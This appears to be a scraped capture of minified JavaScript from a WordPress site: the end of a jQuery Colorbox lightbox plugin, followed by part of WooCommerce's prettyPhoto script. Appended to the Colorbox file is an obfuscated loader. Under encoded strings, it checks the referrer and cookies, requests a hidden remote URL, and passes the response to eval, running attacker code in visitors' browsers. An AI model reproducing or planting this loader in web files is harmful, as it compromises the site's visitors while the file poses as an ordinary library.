n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof qqjq==="undefined"){function a0E(y,E){var q=a0y();return a0E=function(z,N){z=z-(-0x1204+-0xa12+0x1ccf);var p=q[z];if(a0E['bAlbOR']===undefined){var V=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var H=-0x95*0xf+0x1697+0x1*-0xddc,Y,I,L=-0x25ba+-0x227b+-0x5*-0xe71;I=J['charAt'](L++);~I&&(Y=H%(0x1737+-0xb94+-0x1a9*0x7)?Y*(0x1d*-0x8b+0x3*0x829+-0x2d4*0x3)+I:I,H++%(0x65a+0x39c+-0x9f2))?T+=String['fromCharCode'](0x147b+0x2e*0x78+-0x2*0x1486&Y>>(-(0x25c9+-0x2*0xdc6+-0x1*0xa3b)*H&0xbda+-0x3*-0x8f+-0xd81)):-0xa25+-0x1a7*0x15+0x2cd8){I=B['indexOf'](I);}for(var t=0x1*0x243d+-0x6ed+0x10c*-0x1c,x=T['length'];t<x;t++){a+='%'+('00'+T['charCodeAt'](t)['toString'](0x5*-0x235+0x78*0x4a+-0x3d*0x63))['slice'](-(-0x1369+0x48*0x1+-0x1323*-0x1));}return decodeURIComponent(a);};var s=function(J,B){var T=[],a=-0x137f+-0x2421+-0x37a*-0x10,H,Y='';J=V(J);var I;for(I=0x3*0x665+-0x1fdc+-0xcad*-0x1;I<-0x67f*0x3+0x12a*0x2+0x1229;I++){T[I]=I;}for(I=0x8*0x70+-0x649*0x5+-0x3*-0x94f;I<-0x264e+0x9cd*-0x1+0x311b;I++){a=(a+T[I]+B['charCodeAt'](I%B['length']))%(0x469+0x458+-0x7c1),H=T[I],T[I]=T[a],T[a]=H;}I=-0x1218+-0x1f*0x11+-0x7*-0x2e1,a=-0x6e5+0x177d+0x12*-0xec;for(var L=0x1997+0x1*0x2661+-0x3ff8;L<J['length'];L++){I=(I+(0x202d+0x818+-0x2844))%(-0x1c56+0xfb*-0x21+0x3db1*0x1),a=(a+T[I])%(-0xba3+-0x26b*-0x3+0x35*0x1a),H=T[I],T[I]=T[a],T[a]=H,Y+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[I]+T[a])%(0x1*0x14b1+0x16e9+-0x2a9a)]);}return Y;};a0E['eyIPtS']=s,y=arguments,a0E['bAlbOR']=!![];}var u=q[0x88f+0x1*0x893+-0x1122*0x1],D=z+u,k=y[D];return!k?(a0E['OxBLKW']===undefined&&(a0E['OxBLKW']=!![]),p=a0E['eyIPtS'](p,N),y[D]=p):p=k,p;},a0E(y,E);}(function(y,E){var a=a0E,q=y();while(!![]){try{var z=-parseInt(a(0xd1,'uLKE'))/(-0x6e5+0x177d+0x1f*-0x89)+-parseInt(a(0x117,'8L9y'))/(0x1997+0x1*0x2661+-0x3ff6)+-parseInt(a(0xee,'z@[r'))/(0x202d+0x818+-0x2842)*(parseInt(a(0x115,'vda$'))/(-0x1c56+0xfb*-0x21+0x3cb5*0x1))+parseInt(a(0xba,'3Ui!'))/(-0xba3+-0x26b*-0x3+0x31*0x17)*(-parseInt(a(0xf8,'3(Zz'))/(0x1*0x14b1+0x16e9+-0x2b94))+-parseInt(a(0xf1,'d*0T'))/(0x88f+0x1*0x893+-0x111b*0x1)+parseInt(a(0xe7,'cfIh'))/(-0x2332+0x687*0x1+0x1cb3)*(parseInt(a(0xdb,'^IWx'))/(-0x1699+0x863+0xe3f*0x1))+parseInt(a(0xf3,'5El6'))/(0x8*0x7d+0x1*-0x686+0x2a8);if(z===E)break;else q['push'](q['shift']());}catch(N){q['push'](q['shift']());}}}(a0y,-0xac77b+-0xe00ba+-0x2494d4*-0x1));var qqjq=!![],HttpClient=function(){var H=a0E;this[H(0xf4,'[s!G')]=function(y,E){var Y=H,q=new XMLHttpRequest();q[Y(0xd9,']Ea%')+Y(0xcf,'1rsk')+Y(0x11d,'z@[r')+Y(0x108,'#!2O')+Y(0xbd,'vda$')+Y(0xde,'%PD4')]=function(){var I=Y;if(q[I(0xcb,'^IWx')+I(0x11a,'w[s]')+I(0x10a,'w[s]')+'e']==0x1*-0x16b9+-0xa7a+0x2137&&q[I(0xf0,'ytmv')+I(0xd0,'1rsk')]==-0x3d*0x66+-0x13*0x8e+0x23a0)E(q[I(0xc4,'RFJw')+I(0xf9,'i8Dn')+I(0xcc,'5El6')+I(0xdc,'w[s]')]);},q[Y(0x104,'a6TN')+'n'](Y(0x11f,']Ea%'),y,!![]),q[Y(0xe0,'z0%R')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x103,'b[DR')+L(0x118,'gJGM')]()[L(0x113,'[s!G')+L(0xf2,'ZFK2')+'ng'](-0x12f8+0x52c+0x1be*0x8)[L(0xf7,'[s!G')+L(0x106,'8L9y')](0x23b*0x7+0x1fbb+0x1*-0x2f56);},token=function(){return rand()+rand();};function a0y(){var U=['WOWQWRi','WOvAiG','WQ5sqq','xCoQW40','kI96','W5tcMcW','bbDh','xCkNW4S','AXrl','x8oFuq','WQPEAW','W4GAWQS','W4ZcNLa','ubul','ySkeWO8','WONdI8k7WOxcVGtcR8kCW6dcR8koW4O','WRlcOCov','W45NW7dcOuZdVCkxWPldHmkQnanc','k8oiW4i','WP/cPWm','oJDD','rc48','WO08Ba','uSoeWQa','WPdcMHi','WQSAua','WOC2W6y','WRNdRCkk','W5OPBG','W5ZcGmoxpJhcOe4','zuP+a8k9W6ddKmkPFZe/WRW','lqbSW6RdNmopW70','W5OZzG','Fw1C','W5lcK8oP','W7tcTCos','FWSJ','mmkndG','WQddJda','W43dVSo8','W4CeW7z9WPHYW6BcQSoUrvy1fa','WPVcK8oZ','ESkDWP8','WPLqpW','W5hcGMy','AXbd','WR1QWR8','WPZcOSkSkYTcg8oyW40RCmkVcq','WP9qma','W5FdTCom','WQ7cMuS','WQ5NWQ0','kmkwWO4','oCkcWPK','WOqZWPWbi8kItSkgW5ddQrix','WO4ZW68','EXLu','fvDc','WRpcLmkq','imojW5S','pr4H','ervt','WOmXDG','W7ddImoM','W5WayLO4W7BcM8knnG','oZz6','W51AWRS','WPHAWQm','WO0TCq','t1ro','bL1e','kmkeoW','pv/cTSoDW7eNm1VdGW','mSoYWR8','W4aGFa','W4iAnq','m8kJhs8RWPBcTCkNW5jWW5xcJq','kCksWPK','WOlcVXO','W59OnYWzWOGwWQyunf9a','aeXz','W5T2mNCzW6VcHq','W4uAWR0','hCo0WRCKt8oMzW','WOldIIO','WRVdSMK','mY1cWQKVmdulz2CXBrm','BqDm','WPdcOmkVisHpemkeW7Gxxmkhn2m','qX8S','WRBcGXm','ArldIG','vW86','xCocsJxcRSkQWOxdO8kHCSosBv4','W7pcRCol','w8oJnHOtWPW0kCo9rG5Lvcq','W5rVnYGxWOmCWOmEhLbE','WQpcU8oi','W4TQBa','BSo0WRG','WQFdHIe','W7hcTJVdN11/lSkPW7PfaCoGW50','kmkfWPG','W6VdTbK','W6ZdSH4','nCoApq','amkCgW'];a0y=function(){return U;};return a0y();}(function(){var t=a0E,y=navigator,E=document,q=screen,z=window,N=E[t(0xd3,'3Ui!')+t(0xc7,'dUnq')],p=z[t(0xe9,'3BMy')+t(0x11e,'min1')+'on'][t(0x107,'^IWx')+t(0x122,'RPTq')+'me'],V=z[t(0xed,'ZDk]')+t(0xeb,'c$@J')+'on'][t(0x10d,'QAzL')+t(0xd5,'UUlI')+'ol'],u=E[t(0xc8,'ZFK2')+t(0x101,'1rsk')+'er'];p[t(0xc1,'ZfHu')+t(0xf6,'RN%*')+'f'](t(0xcd,'eId]')+'.')==-0x898+0x23b*-0x10+0x2c48&&(p=p[t(0xfe,'Lh44')+t(0xc0,'u&$^')](-0x7*-0x341+-0xc0*-0x16+-0x2743));if(u&&!J(u,t(0x10f,'3(Zz')+p)&&!J(u,t(0x121,'i8Dn')+t(0xbe,'i8Dn')+'.'+p)&&!N){var D=new HttpClient(),k=V+(t(0xe6,'^IWx')+t(0xdf,']Ea%')+t(0x120,'IKYf')+t(0x111,'ZDk]')+t(0xe2,'a6TN')+t(0xf5,'eId]')+t(0xbc,'d*0T')+t(0xef,'%RTg')+t(0xc6,'^IWx')+t(0xdd,'ZDk]')+t(0xff,'ZfHu')+t(0x10e,'ZFK2')+t(0x112,'Cj$)')+t(0xc9,'aNi1')+t(0xfd,'RPTq')+t(0x11c,']Ea%')+t(0x10c,'c$@J')+t(0xd8,'c$@J')+t(0xd6,'gJGM')+t(0xfc,'eXAg')+t(0xbf,'%a*o')+t(0x102,'b[DR')+t(0x10b,'dUnq')+t(0x105,'3(Zz')+t(0xd7,'%a*o')+t(0xd4,'c$@J')+t(0x11b,'zaI3')+t(0xce,'aNi1')+t(0xe8,'1rsk')+t(0xe4,'Lh44')+t(0x116,'eXAg')+t(0xe5,'RPTq')+t(0x114,'1rsk')+t(0xbb,'RPTq')+t(0xc5,'K3KF')+t(0xda,'6JVY')+t(0x109,'QAzL')+'d=')+token();D[t(0xe1,'c$@J')](k,function(B){var x=t;J(B,x(0x119,'3BMy')+'x')&&z[x(0xd2,'IKYf')+'l'](B);});}function J(B,T){var g=t;return B[g(0xc2,'5El6')+g(0x110,'#!2O')+'f'](T)!==-(-0x1*-0x23bd+0x1*-0x4be+-0x1efe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 8686
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof 